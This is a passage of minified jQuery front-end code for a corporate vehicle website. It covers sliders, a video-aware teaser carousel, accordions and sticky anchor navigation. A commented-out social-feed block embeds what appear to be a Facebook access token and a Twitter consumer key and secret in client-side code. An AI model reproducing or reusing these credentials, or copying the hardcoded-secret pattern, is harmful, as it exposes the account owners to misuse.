                    $(this.element).find(".slick-current .zoomInOut").removeClass("state_zoomIn")
                }
            }), $(o).on("beforeChange", function(e, t, i, n) {
                $(t.$slides).find(".zoomInOut").removeClass("state_zoomIn"), $(t.$slides[n]).find(".zoomInOut").addClass("state_zoomIn")
            })
        })
    },
    serviceSlider: function(e, t) {
        var i = $("#modal");
        e.slick({
            arrows: !1,
            dots: !0,
            pauseOnFocus: !1,
            pauseOnHover: !1,
            autoplay: !0,
            autoplaySpeed: 4e3,
            asNavFor: ".js_service-slider-mobile"
        }), t.slick({
            infinite: !0,
            arrows: !1,
            pauseOnFocus: !1,
            pauseOnHover: !1,
            asNavFor: ".js_service-slider"
        }), i.on("show.bs.modal", function() {
            e.slick("slickPause")
        }), i.on("hide.bs.modal", function() {
            e.slick("slickPlay")
        })
    }
};
$(function() {
    Carousel.initStage($(".js_stage-image-carousel"), $(".js_stage-content-carousel")), 
    Carousel.handleTabs($(".js_nav-tabs:not(.gallery-tabs)")), 
    Carousel.setSliderNav(), 
    Carousel.serviceSlider($(".js_service-slider"), $(".js_service-slider-mobile"))
});
function onYouTubeIframeAPIReady() {
    $(".js_sliding-teaser").slidingTeaser("initYoutubeAPI")
}

function tripleSlider(t) {
    var i = t.find(".js_slider-nav"),
        e = i.children(".slick-prev"),
        n = i.children(".slick-next"),
        a = !0,
        o = t.find("picture img").eq(0);
    t.length && (t.slick({
        dots: !1,
        infinite: !1,
        speed: 300,
        slidesToShow: 3,
        slidesToSlide: 1,
        slide: ".js_slider-item",
        prevArrow: e,
        nextArrow: n,
        adaptiveHeight: !0,
        responsive: [{
            breakpoint: 768,
            settings: {
                slidesToShow: 2
            }
        }, {
            breakpoint: 480,
            settings: {
                adaptiveHeight: !1,
                slidesToShow: 1
            }
        }]
    }), $(window).on("resize", throttle(500, function() {
        t.slick("refresh");
        var e = o.innerHeight() / 2;
        i.css("top", e)
    })), o.on("load", function() {
        a && setTimeout(function() {
            a = !1, $(window).trigger("resize")
        }, 1)
    }))
}

window.youtubeIsLoaded = !1,
    function(o, i) {
        var a = "slidingTeaser",
            n = {};

        function s(e, t) {
            this.$elem = o(e), this.$teaserContainer = this.$elem.children(".teaser-container"), this.settings = o.extend({}, n, t), this.$youtubeContainer = this.$elem.find(".youttube-container"), this.hasYoutube = 0 < this.$youtubeContainer.length, this.hasVideo = 0 < this.$elem.find(".js_video-container").length, this.hasSlick = !0, this.slickIsPaused = !0, this.teaserIsSlidedOutView = !0, this.init()
        }
        o.extend(s.prototype, {
            init: function() {
                var e = this;
                e.initSlick(), e.initToggleContent(), e.getYoutubeAPI(), e.pauseSliderOnVideoPlay(), e.toggleAutoplayModal()
            },
            initSlick: function() {
                if (this.$teaserContainer.find(".teaser").length < 2) return this.hasSlick = !1, void o(".sliding-controls", this.$elem).remove();
                var e = this;
                e.$teaserContainer.on("init", function() {
                    setTimeout(function() {
                        e.checkIfIsInViewport()
                    }, 5e3)
                }), e.$teaserContainer.slick({
                    dots: !0,
                    prevArrow: e.$elem.find(".slick-prev"),
                    nextArrow: e.$elem.find(".slick-next"),
                    appendDots: e.$elem.find(".dot-container"),
                    adaptiveHeight: !0,
                    autoplay: !1,
                    autoplaySpeed: 7e3,
                    pauseOnHover: !0
                }).on("beforeChange", function() {
                    return e.pauseVideo(), !1
                }).on("afterChange", function() {
                    return e.$teaserContainer.closest(".marginal-column").length && o(".marginal-column > .row").trigger("babylongrid:resize"), !1
                }), e.$elem.find(".dot-container").on("click", function() {
                    e.pauseSlider()
                })
            },
            initToggleContent: function() {
                if (0 !== this.$elem.find(".js_toggle-content").length) {
                    this.$elem.find(".js_toggle-content").on("click", function() {
                        o(this).nextAll(".js_content").slideToggle(), o(this).toggleClass("state_closed"), AreaDataService.toggleExpandedAreaState(o(this)), AreaDataService.toggleVisibleAreaState(o(this).nextAll(".js_content"))
                    })
                }
            },
            pauseSliderOnVideoPlay: function() {
                var e = this;
                this.hasVideo && o("video", e.$teaserContainer).on("play", function() {
                    e.pauseSlider()
                }).on("ended", function() {
                    e.startSlider()
                })
            },
            getYoutubeAPI: function() {
                if (this.hasYoutube && !i.youtubeIsLoaded) {
                    var e = document.createElement("script");
                    e.src = "https://www.youtube.com/iframe_api";
                    var t = document.getElementsByTagName("script")[0];
                    t.parentNode.insertBefore(e, t), i.youtubeIsLoaded = !0
                }
            },
            initYoutubeAPI: function(e) {
                if (this.hasYoutube) {
                    var i = this;
                    (e = e || i.$youtubeContainer).each(function() {
                        var e = o(this),
                            t = new YT.Player(e.find("iframe")[0], {
                                events: {
                                    onStateChange: function(e) {
                                        1 !== e.data && 0 !== e.data || i.pauseSlider()
                                    }
                                }
                            });
                        e.data("youtubeplayer", t)
                    })
                }
            },
            pauseVideo: function() {
                var t = this;
                o("video", t.$teaserContainer).each(function() {
                    this.pause()
                }), o(".youttube-container", t.$teaserContainer).each(function() {
                    var e = o(this).data("youtubeplayer");
                    void 0 === e && (t.initYoutubeAPI(o(this)), e = o(this).data("youtubeplayer")), setTimeout(function() {
                        "function" == typeof e.getCurrentTime && 0 < e.getCurrentTime() && e.pauseVideo()
                    }, 300)
                })
            },
            pauseSlider: function() {
                this.slickIsPaused || (this.$teaserContainer.slick("slickPause"), this.slickIsPaused = !0)
            },
            startSlider: function() {
                this.slickIsPaused && (this.$teaserContainer.slick("slickPlay"), this.slickIsPaused = !1)
            },
            toggleAutoplayModal: function() {
                var e = this;
                o(i).on("shown.bs.modal", function() {
                    e.pauseSlider()
                }).on("hidden.bs.modal", function() {
                    e.startSlider()
                })
            },
            checkIfIsInViewport: function() {
                var n = this,
                    a = o(i);
                setInterval(function() {
                    var e = a.scrollTop(),
                        t = e + a.height(),
                        i = n.$elem.offset().top;
                    i + n.$elem.height() - 100 < e || t < i ? n.teaserIsSlidedOutView || (n.pauseSlider(), n.teaserIsSlidedOutView = !0) : n.teaserIsSlidedOutView && (n.startSlider(), n.teaserIsSlidedOutView = !1)
                }, 500)
            }
        }), o.fn[a] = function(t) {
            var i, n = arguments;
            return void 0 === t || "object" === (void 0 === t ? "undefined" : _typeof(t)) ? this.each(function() {
                o.data(this, "plugin_" + a) || o.data(this, "plugin_" + a, new s(this, t))
            }) : "string" == typeof t ? (this.each(function() {
                var e = o.data(this, "plugin_" + a);
                e instanceof s && "function" == typeof e[t] && (i = e[t].apply(e, Array.prototype.slice.call(n, 1)))
            }), void 0 !== i ? i : this) : void 0
        }
    }(jQuery, window), $(function() {
        $(".js_sliding-teaser").slidingTeaser(), $("#modal").on("shown.bs.modal.content.generated", function() {
            setTimeout(function() {
                $(".js_sliding-teaser").slidingTeaser()
            }, 100)
        })
    }), $(".js_triple-slider").each(function() {
        tripleSlider($(this))
    }), $(".js_elements-slider").each(function() {
        elementsSlider($(this))
    })

var AreaDataService = {
        toggleExpandedAreaState: function(e) {
            "true" === e.attr("aria-expanded") ? e.attr("aria-expanded", "false") : "false" === e.attr("aria-expanded") && e.attr("aria-expanded", "true")
        },
        toggleVisibleAreaState: function(e) {
            "undefined" !== e.attr("aria-hidden") && e.attr("aria-hidden", (!e.is(":visible")).toString())
        },
        setExpandedState: function(e, t) {
            e.attr("aria-expanded", t.toString())
        },
        setHiddenState: function(e, t) {
            e.attr("aria-hidden", t.toString())
        }
    }
$(function() {
		//getIFrame()
	}),
	function(i) {
		var t = "toggleBSCollapse",
			n = {};

		function a(e, t) {
			this.$elem = i(e), this.$parent = this.$elem.closest('[role="tablist"]'), this.$contentContainer = this.$parent.find('[role="tabpanel"]'), this.settings = i.extend({}, n, t), this.init()
		}
		i.extend(a.prototype, {
			init: function() {
				var t = this;
				this.$elem.on("click", function() {
					t.$elem.hasClass("state_all-hidden") ? t.$contentContainer.collapse("show") : t.$contentContainer.collapse("hide"), t.$elem.toggleClass("state_all-hidden")
				}), this.$contentContainer.on("shown.bs.collapse hidden.bs.collapse", function() {
					var e = t.$contentContainer.filter(".in").length;
					window.accordionTimeout && clearTimeout(window.accordionTimeout), window.accordionTimeout = setTimeout(function() {
						e === t.$contentContainer.length ? t.$elem.removeClass("state_all-hidden") : t.$elem.addClass("state_all-hidden")
					}, 250)
				})
			}
		}), i.fn[t] = function(e) {
			return this.each(function() {
				i.data(this, "plugin_" + t) || i.data(this, "plugin_" + t, new a(this, e))
			})
		}
	}(jQuery), $(function() {
		var e = $(".js_toggle-accordion");
		$("#modal").on("shown.bs.modal.content.generated", function() {
			setTimeout(function() {
				$(".js_toggle-accordion").toggleBSCollapse()
			}, 100)
		}), e.length && (e.toggleBSCollapse(), setTimeout(function() {
			var n = e.closest(".slick-slider");
			n.length && (n.addClass("slider-height-auto"), n.find(".js_accordion").hide(), n.on("beforeChange", function(e, t, i, n) {
				$(t.$slides[n]).find(".js_accordion").show()
			}), n.on("afterChange", function(e, t, i) {
				n.find(".slick-slide:not(.slick-current) .js_accordion").hide()
			}), n.find(".slick-slide.slick-current .js_accordion").show())
		}, 250))
	}),
	function(t) {
		var i = "elementTrigger";

		function n(e) {
			this.$elem = t(e), this.$target = t(this.$elem.data("target")), this.onEvent = this.$elem.data("on"), this.triggerEvent = this.$elem.data("trigger-event"), this.init()
		}
		t.extend(n.prototype, {
			init: function() {
				var e = this;
				e.$elem.on(e.onEvent, function() {
					e.$target.trigger(e.triggerEvent)
				})
			}
		}), t.fn[i] = function(e) {
			return this.each(function() {
				t.data(this, "plugin_" + i) || t.data(this, "plugin_" + i, new n(this, e))
			})
		}
	}(jQuery), $(function() {
		$(".js_trigger").elementTrigger()
	}), function(i) {
        var t = "toggleTargetPopup",
            n = {
                target: "#defaultDummy",
                fadeTime: 666
            };

        function a(e, t) {
            this.$elem = i(e), this.$target = i(), this.settings = i.extend({}, n, t), this.init()
        }
        i.extend(a.prototype, {
            init: function() {
                var e = this;
                void 0 !== e.$elem.data("target") ? e.$target = i(e.$elem.data("target")) : void 0 !== e.$elem.attr("href") && "#" !== e.$elem.attr("href") && (e.$target = i(e.$elem.attr("href"))), 0 !== e.$target.length && e.eventHandler()
            },
            eventHandler: function() {
                var t = this;
                i(t.$elem).on("click", function(e) {
                    e.preventDefault(), e.stopPropagation(), t.toggleTarget(), t.$elem.hasClass("js_close-nav") && i(".js_main-navigation").trigger("close_nav")
                }), i("body").on("click", function(e) {
                    0 !== i(e.target).closest(t.$target).length || i(e.target).is(t.$target) || t.close()
                })
            },
            toggleTarget: function() {
                this.$target.fadeToggle(this.settings.fadeTime), AreaDataService.toggleExpandedAreaState(this.$elem), AreaDataService.toggleVisibleAreaState(this.$target), this.$elem.hasClass("js_no-mobile-sticky-affix") && setTimeout(function() {
                    i(".js_mobile-sticky").toggleClass("state_has-sticky-child state_sticky-hidden")
                }, i(".js_mobile-sticky").hasClass("state_has-sticky-child") ? 200 : 0)
            },
            close: function() {
                AreaDataService.setExpandedState(this.$elem, !1), AreaDataService.setHiddenState(this.$target, !0), this.$target.fadeOut(this.settings.fadeTime), setTimeout(function() {
                    i(".js_mobile-sticky:not(#main-navigation .affix):not(.js_man-anchornavi)").removeClass("state_has-sticky-child state_sticky-hidden")
                }, 200)
            }
        }), i.fn[t] = function(e) {
            return this.each(function() {
                i.data(this, "plugin_" + t) || i.data(this, "plugin_" + t, new a(this, e))
            })
        }
    }(jQuery), $(function() {
        $(".js_toggle-target").toggleTargetPopup()
    })
    
	/*function(t) {
		var e = "socialMediaStream";

		function i(e) {
			this.$elem = t(e), this.limitPerChannel = this.$elem.data("limit-per-channel") || 4, this.init()
		}
		t.extend(i.prototype, {
			init: function() {
				var e = this;
				t.get("https://www.truck.man.eu/ru/media/nresources/nscripts/async/social-media-stream.js").done(function() {
					e.$elem.socialfeed({
						facebook: {
							accounts: ["@mantruckandbus"],
							limit: e.limitPerChannel,
							access_token: "720098404793336|91f7987dc582e05d7c8e876ea7c61d59"
						},
						twitter: {
							accounts: ["@MAN_Group"],
							limit: e.limitPerChannel,
							consumer_key: "yzqxBXUqtjI3yn2bM76RydKuu",
							consumer_secret: "mLLCWapswokDGSoscjGCKgEn1oCcszD7pJF8HiJal2ky2Yh2FI"
						},
						media_min_width: 300,
						show_media: !0,
						date_format: I18NService.getDateFormat().toUpperCase(),
						length: 200,
						template_html: t("#js_tpl-social-media-stream").text(),
						callback: function() {
							e.initBabylongrid()
						}
					})
				})
			},
			initBabylongrid: function() {
				var e = this;
				e.$elem.babylongrid({
					scheme: [{
						minWidth: 960,
						columns: 3
					}, {
						minWidth: 600,
						columns: 2
					}, {
						minWidth: 0,
						columns: 1
					}]
				}), e.$elem.find("img").load(function() {
					e.$elem.trigger("babylongrid:resize")
				}), setTimeout(function() {
					e.$elem.trigger("babylongrid:resize")
				}, 1500)
			}
		}), t.fn[e] = function() {
			return this.each(function() {
				t.data(this, "plugin_" + e) || t.data(this, "plugin_" + e, new i(this))
			})
		}
	}($), $(function() {
		$("#js_social-media-stream").socialMediaStream()
	});*/
_typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
	return typeof e
} : function(e) {
	return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
};

var waypointNaviContainerID = "#waypoint-navigation-container",
    anchorNaviOuterContainerID = "#content-navigation-container",
    anchorNaviInnerContainerID = "#content-navigation",
    mainNaviID = "#main-navigation",
    anchorLinkClass = ".js_man-anchornavi-link",
    anchorNaviContainerClass = ".js_man-anchornavi-container",
    anchorNaviClass = ".js_man-anchornavi",
    anchorNaviLinkWrapper = ".js_man-anchornavi-linkwrapper",
    anchorNaviItemWrapper = ".js_man-anchornavi-linkitems",
    introStageClass = ".js_man-anchornavi-after",
    itemsContainerClass = ".js_man-anchor-content",
    naviTitleClass = ".js_man-anchornavi-title",
    prevButtonClass = ".anchor-button-prev",
    nextButtonClass = ".anchor-button-next",
    mainNaviButtonClass = ".js_toggle-nav",
    showAnchorNaviClass_ = "js_man-anchornavi-show",
    inMainNaviClass_ = "in-main-nav",
    hiddenClass_ = "hidden",
    activeClass_ = "anchor-active",
    affixClass_ = "fixed",
    slickListClass_ = "slick-list",
    slickTrackClass_ = "slick-track",
    arrowDisabledClass_ = "slick-disabled",
    ieClass_ = "ie",
    dropdownToggleButton_Tpl = "#tpl_man-anchornavi-button",
    navItem_Tpl = "#tpl_man-anchornavi-link",
    switchToDropdownWidth = 1011,
    offsetTop = 0 //Modernizr.mq("(max-width:" + switchToDropdownWidth + "px)") ? 0 : 50;

function scrollToElement(e) {
    if (!$(e).length) return !1;
    $(e).hasClass("js_man-anchor-content") && ($(anchorLinkClass).removeClass(activeClass_), $(anchorLinkClass + '[href="' + e + '"]').addClass(activeClass_));
    var t = parseInt($(e).offset().top) - offsetTop;
    $("body, html").stop().animate({
        scrollTop: t
    }, function() {
        handleLocationHash(e)
    })
}

function loadSlider() {
    var e = $(".tab-module ul li a").closest(".tab-module").find(".tab-pane.active").find(".js_singlecol-slider");
    e.length && (e.hasClass("slick-initialized") && e.slick("unslick"), e.slick({
        dots: !1,
        infinite: !1,
        speed: 300,
        slidesToShow: 1,
        slidesToSlide: 1,
        adaptiveHeight: !0
    }))
}

function fullwidthSlider(t) {
    var e = t.hasClass("autoplay"),
        i = t.attr("data-speed"),
        n = i < 1 ? 3e3 : i;

    function a() {
        var e = t.find("picture").height();
        t.find(".slick-dots").css("top", e - 35)
    }

    function o(e) {
        var t = e.find(".slick-dots"),
            i = e.find(".slick-current").attr("data-theme");
        t.removeClass("light dark"), t.addClass(i)
    }
    t.slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: !1,
        dots: !0,
        autoplaySpeed: n,
        arrows: !1,
        autoplay: e,
        infinite: !0
    }), o(t), t.on("afterChange", function() {
        o($(this))
    }), $(window).on("resize", throttle(500, function() {
        t.slick("refresh"), setTimeout(function() {
            a()
        }, 300)
    })), setTimeout(function() {
        a()
    }, 500)
}

function uspSlider(e) {
    var t = e.data("autoplay"),
        i = e.data("autoplaySpeed");
    e.slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: !0,
        arrows: !1,
        dots: !0,
        autoplay: t,
        autoplaySpeed: i,
        infinite: !0
    })
}
function manVanCircleSlider(i) {
    if (i.length) {
        i.hasClass("slick-initialized") && i.slick("unslick");
        var n = i.parent().prev(".js_circle-slider-head"),
            a = n.children(".slick-prev"),
            e = n.children(".slick-next"),
            o = i.find(".circle-teaser-icon");
        $(window).on("resize", throttle(500, function() {
            i.slick("refresh");
            var e = a.outerHeight(),
                t = o.innerHeight() / 2 + e / 2;
            n.css("top", t)
        })), i.on("init", function() {
            n.removeClass("hidden"), setTimeout(function() {
                $(window).trigger("resize")
            }, 1)
        });
        var t = i.find(".js_slider-item").length < 3 ? i.find(".js_slider-item").length : 3;
        i.slick({
            infinite: !0,
            speed: 300,
            dots: !1,
            arrows: !0,
            slidesToShow: t,
            slide: ".js_slider-item",
            prevArrow: a,
            nextArrow: e,
            responsive: [{
                breakpoint: 991,
                settings: {
                    slidesToShow: 3
                }
            }, {
                breakpoint: 767,
                settings: {
                    slidesToShow: 2
                }
            }, {
                breakpoint: 479,
                settings: {
                    slidesToShow: 1
                }
            }]
        })
    }
}
$.expr.filters.offscreen = function(e, t, i) {
        var n = $(i[3]).outerHeight(),
            a = $(e).outerHeight();
        return parseInt(a) > parseInt(n)
    },
    function(l) {
        var e = "man_anchorNavigation",
            n = {};

        function t(e, t) {
            this.settings = l.extend({}, n, t), this.$elem = l(e), this.mainNaviID = this.settings.mainNaviID || mainNaviID, this.anchorNaviOuterContainerID = this.settings.anchorNaviOuterContainerID || anchorNaviOuterContainerID, this.waypointNaviContainerID = this.settings.waypointNaviContainerID || waypointNaviContainerID, this.anchorNaviContainerClass = this.settings.anchorNaviContainerClass || anchorNaviContainerClass, this.anchorLinkClass = this.settings.anchorLinkClass || anchorLinkClass, this.itemsContainerClass = this.settings.itemsContainerClass || itemsContainerClass, this.naviTitleClass = this.settings.naviTitleClass || naviTitleClass, this.activeClass_ = this.settings.activeClass_ || activeClass_, this.affixClass_ = this.settings.affixClass_ || affixClass_, this.inMainNaviClass_ = this.settings.inMainNaviClass_ || inMainNaviClass_, this.hiddenClass_ = this.settings.hiddenClass_ || hiddenClass_, this.arrowDisabledClass_ = this.settings.arrowDisabledClass_ || arrowDisabledClass_, this.slickListClass_ = this.settings.slickListClass_ || slickListClass_, this.slickTrackClass_ = this.settings.slickTrackClass_ || slickTrackClass_, this.$dropdownToggleButton = null, this.$anchorNavi = this.settings.anchorNaviClass ? l(this.settings.anchorNaviClass) : l(anchorNaviClass), this.$anchorNaviLinkWrapper = this.settings.anchorNaviLinkWrapper ? l(this.settings.anchorNaviLinkWrapper) : l(anchorNaviLinkWrapper), this.$anchorNaviItemWrapper = this.settings.anchorNaviItemWrapper ? l(this.settings.anchorNaviItemWrapper) : l(anchorNaviItemWrapper), this.$mainNaviButton = this.settings.mainNaviButtonClass ? l(this.settings.mainNaviButtonClass) : l(mainNaviButtonClass), this.$introStage = this.settings.introStageClass ? l(this.settings.introStageClass) : l(introStageClass), this.$prevButton = this.settings.prevButtonClass ? l(this.settings.prevButtonClass) : l(prevButtonClass), this.$nextButton = this.settings.nextButtonClass ? l(this.settings.nextButtonClass) : l(nextButtonClass), this.$anchorNaviInnerContainer = this.settings.anchorNaviInnerContainerID ? l(this.settings.anchorNaviInnerContainerID) : l(anchorNaviInnerContainerID), this.$dropdownToggleButton_Tpl = this.settings.dropdownToggleButton_Tpl ? l(this.settings.dropdownToggleButton_Tpl) : l(dropdownToggleButton_Tpl), this.$navItem_Tpl = this.settings.navItem_Tpl ? l(this.settings.navItem_Tpl) : l(navItem_Tpl), this.offsetTop = this.settings.offsetTop || offsetTop, this.switchToDropdownWidth = this.settings.switchToDropdownWidth || switchToDropdownWidth, this.throttleTimeout = this.settings.throttleTimeout || 500, this.dropdownToggleWidth = 0, this.anchorTargetIDs = [], this.$anchorLinks = [];
            var i = !!t && t.rerun;
            this.init({
                rerun: i
            })
        }
        l.extend(t.prototype, {
            init: function(e) {
                var t = this;
                t.$introStage = t.$introStage.first(), l(t.itemsContainerClass).each(function() {
                    "" !== l(this).data("anchornavi-itemlabel") && t.anchorTargetIDs.push(l(this).attr("id"))
                }), t.buildNavigation(e)
            },
            buildNavigation: function(e) {
                var a = this;
                e.rerun || (a.$dropdownToggleButton = l(a.$dropdownToggleButton_Tpl).html().replace(/{{naviLabel}}/g, l("body").data("anchornavi-label")), a.$elem.prepend(a.$dropdownToggleButton)), e.rerun && (a.$anchorLinks = [], a.$anchorNaviItemWrapper.empty()), l.each(a.anchorTargetIDs, function(e, t) {
                    var i = l("#" + t).data("anchornavi-itemlabel"),
                        n = l(a.$navItem_Tpl).html().replace(/{{targetID}}/g, t).replace(/{{itemLabel}}/g, i);
                    a.$anchorLinks.push(n), a.$anchorNaviItemWrapper.append(n)
                }), a.$dropdownToggleButton = l(a.naviTitleClass), a.$elem = l(a.anchorNaviContainerClass), a.$anchorLinks = a.$anchorNaviLinkWrapper.find(a.anchorLinkClass), setTimeout(function() {
                    a.$elem.hasClass("mobile") || l(a.anchorNaviOuterContainerID).addClass(a.inMainNaviClass_), a.toggleStyling("desktop"), a.changeHTMLPosition(a.$introStage)
                }, 2 * a.throttleTimeout), a.eventHandler(), l(".fullscreen:not(html)").slice(1).addClass("minus-anchor-navi-bar"), a.makeStickyForDesktop()
            },
            makeStickyForDesktop: function() {
                var t = this;
                setTimeout(function() {
                    new Waypoint({
                        element: l(t.anchorNaviOuterContainerID)[0],
                        handler: function(e) {
                            "down" === e ? l(t.$anchorNaviInnerContainer).addClass(t.affixClass_) : l(t.$anchorNaviInnerContainer).removeClass()
                        }
                    })
                }, 2 * t.throttleTimeout)
            },
            changeHTMLPosition: function(e) {
                this.$elem.hide().toggleClass(this.inMainNaviClass_).detach(), l(e).after(this.$elem), this.$elem.show(), Waypoint.refreshAll()
            },
            toggleStyling: function(e) {
                var t = this;
                setTimeout(function() {
                    if ("desktop" === e) {
                        t.dropdownToggleWidth = parseInt(l(t.$dropdownToggleButton).outerWidth(!0), 10), t.$anchorNaviLinkWrapper.css({
                            "max-width": "calc(100% - " + t.dropdownToggleWidth - 2 + "px - 44px)"
                        });
                        var i = 0;
                        l.each(t.$anchorLinks, function(e, t) {
                            i += l(this).outerWidth(!0)
                        }), parseInt(i, 10) > parseInt(l(".js_man-anchornavi-linkwrapper").width(), 10) ? (t.$anchorNaviLinkWrapper.addClass(t.slickListClass_), t.$anchorNaviItemWrapper.addClass(t.slickTrackClass_), t.$prevButton.removeClass(t.hiddenClass_), t.$nextButton.removeClass(t.hiddenClass_)) : (t.$anchorNaviLinkWrapper.removeClass(t.slickListClass_), t.$anchorNaviItemWrapper.removeClass(t.slickTrackClass_), t.$prevButton.addClass(t.hiddenClass_), t.$nextButton.addClass(t.hiddenClass_))
                    } else t.$anchorLinks.show().css({
                        opacity: 1
                    }), t.$anchorNaviLinkWrapper.attr("style", "").removeClass(t.slickListClass_), t.$anchorNaviItemWrapper.removeClass(t.slickTrackClass_), t.$prevButton.addClass(t.hiddenClass_), t.$nextButton.addClass(t.hiddenClass_)
                }, 4 * t.throttleTimeout)
            },
            restylingNavigation: function() {
                var t = this,
                    e = t.$elem.prev();
                l("body").on("click", function(e) {
                    !l(e.target).hasClass("js_toggle-nav") && t.$anchorNavi.hasClass("open") && l("body").hasClass("modal-open") && (l("body").removeClass("modal-open"), l.scrollLock(!1, t.$elem))
                }), t.$elem.hasClass("mobile") ? e.is(t.$introStage) && (t.toggleStyling("mobile"), t.changeHTMLPosition(t.$introStage)) : (l("body").removeClass("modal-open"), e.is(t.$mainNaviButton) && (t.toggleStyling("desktop"), t.changeHTMLPosition(t.$introStage))), t.makeStickyForDesktop()
            },
            viewDecision: function(e) {
                var t = l(window).width();
                offsetTop = e.$elem.hasClass("mobile") ? 0 : 50;
                var i = e.$elem.hasClass("mobile");
                !i && t <= this.switchToDropdownWidth ? (e.$elem.addClass("mobile"), e.restylingNavigation()) : i && t >= this.switchToDropdownWidth && (e.$elem.removeClass("mobile"), e.restylingNavigation())
            },
            eventHandler: function() {
                var a = this,
                    e = a.$anchorNaviItemWrapper.find(a.anchorLinkClass + ":last");
                l(a.anchorLinkClass).on("click ", function(e) {
                    return e.preventDefault(), a.$anchorLinks.removeClass(a.activeClass_), l(this).addClass(a.activeClass_), scrollToElement(l(this).attr("href")), a.$elem.hasClass("mobile") && a.$anchorNavi.hasClass("open") && setTimeout(function() {
                        a.$anchorNavi.removeClass("open"), a.$dropdownToggleButton.attr("aria-expanded", "false"), l("body").removeClass("modal-open")
                    }, a.throttleTimeout), !1
                }), a.$prevButton.on("click", function(e) {
                    if (e.preventDefault(), l(this).hasClass(a.arrowDisabledClass_)) return !1;
                    var t = a.$elem.find(a.anchorLinkClass + ":visible").first(),
                        i = a.$elem.find(a.anchorLinkClass).length,
                        n = a.$elem.find(a.anchorLinkClass + ":visible").length + 1;
                    t.is(":first-child") || (t.prev().animate({
                        opacity: 1,
                        width: "toggle",
                        direction: "right"
                    }), a.$nextButton.removeClass(a.arrowDisabledClass_)), i === n && l(this).addClass(a.arrowDisabledClass_), a.$elem.trigger("beforeChange")
                }), a.$nextButton.on("click", function(e) {
                    if (e.preventDefault(), l(this).hasClass(a.arrowDisabledClass_)) return !1;
                    var t = a.$elem.find(a.anchorLinkClass + ":visible").first();
                    2 <= a.$elem.find(a.anchorLinkClass + ":visible").length && (t.animate({
                        opacity: 0,
                        width: "toggle",
                        direction: "left"
                    }), a.$prevButton.removeClass(a.arrowDisabledClass_)), a.$elem.trigger("afterChange")
                }), a.$dropdownToggleButton.on("click", function() {
                    var e = l(".js_toggle-nav");
                    e.hasClass("active") && (e.removeClass("active"), l("#js_nav-background, #js_nav-wrapper").removeClass("state_visible")), a.$elem.hasClass("mobile") && (l.scrollLock(!1), l("html,body").animate({
                        scrollTop: a.$anchorNavi.offset().top
                    }, "slow"), a.$anchorNavi.hasClass("open") ? l("body").removeClass("modal-open") : l("body").addClass("modal-open"))
                }), a.$elem.on("beforeChange", function() {
                    0 < e.position().top && a.$nextButton.removeClass(a.arrowDisabledClass_)
                }), a.$elem.on("afterChange", function() {
                    setTimeout(function() {
                        0 === e.position().top && a.$nextButton.addClass(a.arrowDisabledClass_)
                    }, a.throttleTimeout)
                }), a.onResize(), a.onScroll()
            },
            onResize: function() {
                var e = this,
                    t = !0;
                t && (t = !1, e.viewDecision(e)), l(window).on("resize", function() {
                    e.viewDecision(e)
                })
            },
            onScroll: function() {
                var a = this,
                    o = void 0,
                    s = a.$anchorLinks.map(function() {
                        var e = l(l(this).attr("href"));
                        if (e.length) return e
                    }),
                    r = Math.round(a.$elem.outerHeight()) + 15;
                l(window).on("scroll", throttle(10, function(e) {
                    var t = Math.round(l(this).scrollTop()) + r,
                        i = s.map(function() {
                            if (l(this).offset().top < t) return this
                        }),
                        n = (i = i[i.length - 1]) && i.length ? i[0].id : "";
                    a.$anchorNaviInnerContainer.hasClass(a.affixClass_) && o !== n && (o = n, a.$anchorLinks.removeClass(a.activeClass_), a.$anchorLinks.filter('[href="#' + n + '"]').addClass(a.activeClass_))
                }))
            }
        }), l.fn.man_anchorNavigation = function() {
            l(anchorNaviClass);
            return this.each(function() {
                l.data(this, "plugin_" + e) ? new t(this, {
                    rerun: !0
                }) : l.data(this, "plugin_" + e, new t(this))
            })
        }
    }(jQuery), $(function() {
        var e = $(anchorNaviClass);
        //"MSIE" == BrowserDetect.browser && e.addClass(ieClass_);
        var t = window.location.hash;
        t && setTimeout(function() {
            scrollToElement(t)
        }, 1500), e.length ? $("body").hasClass(showAnchorNaviClass_) && $(introStageClass).length && $(itemsContainerClass).length ? e.man_anchorNavigation() : e.remove() : $(anchorNaviOuterContainerID).remove()
    }), $(document).ready(function() {
        var e = $(".js_table-slider"),
            t = e.find(".js_accordion");
        e.slick({
            dots: !1,
            infinite: !1,
            speed: 300,
            slidesToShow: 1,
            adaptiveHeight: !0
        }), t.length && (t.on("show.bs.collapse", function() {
            e.slick("refresh")
        }), t.on("hide.bs.collapse", function() {
            e.slick("refresh")
        })), loadSlider(), $(".tab-module ul li a").on("shown.bs.tab", function() {
            loadSlider()
        })
    }), $(".js_slider-fullwidth").each(function() {
        fullwidthSlider($(this))
    }), $(".js_slider-usp").each(function() {
        uspSlider($(this))
    }), $(function() {
        $(".js_circle-slider-content").each(function() {
            manVanCircleSlider($(this))
        })
    }),
    function(o, t) {
        var i = "contentSlider",
            n = {};

        function a(e, t) {
            this.element = e, this.$elem = o(e), this.settings = o.extend({}, n, t), this.$targetSlider = null, this.$head = this.$elem.prev(".js_slider-nav"), this.$prev = this.$head.children(".slick-prev"), this.$next = this.$head.children(".slick-next"), this.init()
        }
        o.extend(a.prototype, {
            init: function() {
                var e = this;
                e.$targetSlider = e.$elem.slick({
                    prevArrow: e.$prev,
                    nextArrow: e.$next
                }), t.setTimeout(function() {
                    e.repositionControls()
                }, 1e3), e.eventListener()
            },
            eventListener: function() {
                var e = this;
                o(t).on("resize", throttle(500, function() {
                    e.repositionControls()
                }))
            },
            repositionControls: function() {
                var e = this;
                e.$images = e.$targetSlider.find(".img-gallery-slider"), e.$images.height("auto");
                var t = this.$images.map(function() {
                        return o(this).outerHeight()
                    }).get(),
                    i = Math.min.apply(null, t);
                e.$images.not(".img3x4").outerHeight(i);
                var n = e.$targetSlider ? e.$targetSlider.find(".slick-current .img-gallery-slider").height() : e.$image.innerHeight(),
                    a = Math.round(n / 2);
                e.$head.css("top", a)
            }
        }), o.fn[i] = function(e) {
            return this.each(function() {
                o.data(this, "plugin_" + i) || o.data(this, "plugin_" + i, new a(this, e))
            })
        }
    }(jQuery, window), $(function() {
        $(".js_slider-gallery-content").contentSlider()
    }), $(".js_accordion-tiles").each(function() {
